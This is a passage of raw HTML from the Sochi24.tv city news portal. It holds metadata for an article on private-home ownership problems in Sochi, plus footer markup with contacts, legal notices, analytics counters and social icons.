itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-12-18T19:47:03+03:00"><meta itemprop="dateModified" content="2021-12-18T19:47:03+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/imeesh-dom-v-sochi-ili-dom-imeet-tebya-rossiyanka-rasskazala-o-problemah-chastnyh-domovladenij-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Имеешь дом в Сочи, или дом имеет тебя? Россиянка рассказала о проблемах частных домовладений - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_294" class="tdc-zone"><div class="tdc_zone tdi_295  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_295{min-height:0}.tdi_295>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_294_rand_style td-element-style" ></div><div id="tdi_296" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_297  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_297,.tdi_297 .tdc-columns{min-height:0}.tdi_297,.tdi_297 .tdc-columns{display:block}.tdi_297 .tdc-columns{width:100%}.tdi_297:before,.tdi_297:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_297{margin-left:-15px;margin-right:-15px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_297{margin-left:-10px;margin-right:-10px}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_297{margin-left:0;margin-right:0}.tdi_297 .tdc-row-video-background-error,.tdi_297>.vc_column,.tdi_297>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_297{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_297 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_297{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_297{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_297{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_296_rand_style td-element-style" ><style>.tdi_296_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_299  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_299{vertical-align:baseline}.tdi_299>.wpb_wrapper,.tdi_299>.wpb_wrapper>.tdc-elements{display:block}.tdi_299>.wpb_wrapper>.tdc-elements{width:100%}.tdi_299>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_299>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_301  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_301{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_301,.tdi_301 .tdc-inner-columns{display:block}.tdi_301 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_301{margin-left:0;margin-right:0}.tdi_301>.vc_column_inner,.tdi_301>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_301{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_301 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_301{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_301{margin-bottom:30px!important}}@media (max-width:767px){.tdi_301{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_303  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_303{vertical-align:baseline}.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_303 .vc_column-inner,.tdi_303 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_303 .vc_column-inner>.wpb_wrapper,.tdi_303 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_304 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_304" ><style>.tdi_304{margin-top:-12px!important}@media (max-width:767px){.tdi_304{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_304 .tdb-logo-a,.tdi_304 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_304 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_304 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_304 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_304 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_304 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_304 .tdb-logo-img-wrap{display:block}.tdi_304 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_304 .tdb-logo-text-title{display:block;color:#fff}.tdi_304 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_304 .tdb-logo-icon{top:0;display:block}.tdi_304 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_306  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_306{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_306{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_306{width:60%!important}}@media (max-width:767px){.tdi_306{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_307 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_307" ><style>.tdi_307{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_307{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_307{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_307{width:40%!important}}</style><style>body .tdi_307 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_307 ul li a{justify-content:flex-end}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:12px}body .tdi_307 ul li:last-child{margin-right:0}body .tdi_307 a,body .tdi_307 .td-blm-sub-icon{color:#fff}body .tdi_307 li.current-menu-item>a,body .tdi_307 li.current-menu-ancestor>a,body .tdi_307 li.current-category-ancestor>a,body .tdi_307 li.current-page-ancestor>a,body .tdi_307 a:hover,body .tdi_307 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_307 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_307 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_307 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_307 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_307 ul li{margin-right:6px}body .tdi_307 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_307 ul{text-align:center;justify-content:center}body .tdi_307 ul li a{justify-content:center}body .tdi_307 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_307 ul li{margin-right:20px}body .tdi_307 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_307 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_309  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_309{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_309,.tdi_309 .tdc-inner-columns{display:block}.tdi_309 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_311  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_311{vertical-align:baseline}.tdi_311 .vc_column-inner>.wpb_wrapper,.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_311 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_312 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_312" ><style>.tdi_312{padding-right:20px!important}@media (max-width:767px){.tdi_312{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_312{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312{padding-right:0!important}}</style><style>.tdi_312{text-align:left!important}.tdi_312 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_312 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_312 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_313 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_313" ><div id=tdi_313 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_315  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_315{vertical-align:baseline}.tdi_315 .vc_column-inner>.wpb_wrapper,.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_315 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_315{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_315{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_315{padding-left:20px!important}}@media (max-width:767px){.tdi_315{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_316 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_316" ><style>.tdi_316{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_316{padding-bottom:15px!important}}@media (max-width:767px){.tdi_316{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_317 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_317 .tdm-title-line{width:2px;height:15px}.tdi_317 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_317 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_318 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_318" ><style>.tdi_318{margin-bottom:0!important}</style><style>body .tdi_318 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_318 ul li a{justify-content:flex-start}body .tdi_318 .td-blm-menu-item-txt{flex-grow:1}body .tdi_318 a,body .tdi_318 .td-blm-sub-icon{color:#fff}body .tdi_318 li.current-menu-item>a,body .tdi_318 li.current-menu-ancestor>a,body .tdi_318 li.current-category-ancestor>a,body .tdi_318 li.current-page-ancestor>a,body .tdi_318 a:hover,body .tdi_318 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_318 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_318 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_318 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_318 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_318 li{font-size:12px!important}}@media (max-width:767px){body .tdi_318 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_318 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_320  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_320{vertical-align:baseline}.tdi_320 .vc_column-inner>.wpb_wrapper,.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_320 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_320{width:27%!important}@media (max-width:767px){.tdi_320{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_321 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_321" ><style>.tdi_321{padding-right:20px!important}@media (max-width:767px){.tdi_321{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_321{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321{padding-right:0!important}}</style><style>.tdi_321{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_321 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_321 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_321 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_322" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_323  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_323,.tdi_323 .tdc-columns{min-height:0}.tdi_323,.tdi_323 .tdc-columns{display:block}.tdi_323 .tdc-columns{width:100%}.tdi_323:before,.tdi_323:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_323{margin-left:-15px;margin-right:-15px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_323{margin-left:-10px;margin-right:-10px}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_323{margin-left:0;margin-right:0}.tdi_323 .tdc-row-video-background-error,.tdi_323>.vc_column,.tdi_323>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_323{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_323 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_323{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_322_rand_style td-element-style" ><style>.tdi_322_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_325  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_325{vertical-align:baseline}.tdi_325>.wpb_wrapper,.tdi_325>.wpb_wrapper>.tdc-elements{display:block}.tdi_325>.wpb_wrapper>.tdc-elements{width:100%}.tdi_325>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_325>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_327  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_327{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_327,.tdi_327 .tdc-inner-columns{display:block}.tdi_327 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_329  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_329{vertical-align:baseline}.tdi_329 .vc_column-inner>.wpb_wrapper,.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_329 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_330 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_330" ><style>.tdi_330{padding-right:20px!important}@media (max-width:767px){.tdi_330{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_330{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330{padding-right:0!important}}</style><style>.tdi_330{text-align:left!important}.tdi_330 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_330 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_330 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_332  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_332{vertical-align:baseline}.tdi_332 .vc_column-inner>.wpb_wrapper,.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_332 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_333 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_333" ><style>.tdi_333{padding-right:20px!important}@media (max-width:767px){.tdi_333{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_333{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333{padding-right:0!important}}</style><style>.tdi_333{text-align:left!important}.tdi_333 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_333 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_333 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_335  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_335{vertical-align:baseline}.tdi_335 .vc_column-inner>.wpb_wrapper,.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_335 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_337 .vc_column-inner,.tdi_337 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_337{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_338 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_338"   ><style>.tdi_338{margin-right:8px!important}</style><style>.tdi_338 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_338 i,.tdi_338 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_339{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_339:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_339 svg{fill:#fff}.tdi_339 svg *{fill:inherit}body .tdi_338:hover .tdi_339:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_338:hover .tdi_339 svg{fill:@text_hover_color}body .tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339:after{background-color:#f70}.tdi_338:hover .tdi_339:after{opacity:1}.tdi_338:hover .tdi_339:before{color:#fff}.tdi_338:hover .tdi_339 svg{fill:#fff}.tdi_338:hover .tdi_339 svg *{fill:inherit}.tdi_339,.tdi_339:after{border-radius:4px}.tdi_338:hover .tdi_339,.tdi_338:hover .tdi_339:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_339 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 svg{width:16px;height:auto}.tdi_340 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_341 svg{fill:#ff2b42}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#fff}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#ff2b42}.tdi_340:hover .tdi_341 svg{fill:#ff2b42}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_341 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" 